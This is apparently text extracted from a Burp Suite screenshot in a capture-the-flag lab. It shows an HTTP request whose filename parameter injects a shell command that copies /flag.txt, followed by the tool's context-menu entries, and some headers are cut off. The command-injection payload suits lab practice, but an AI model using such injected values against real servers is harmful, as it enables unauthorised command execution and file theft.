 GET /index.php?filename=file;%20cp%20/flag.txt%20./
Host: 159.65.60.16:30855
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Insert Collaborator payload
Show response in browser
Request in browser >
Engagement tools [Pro version only] >
Change request method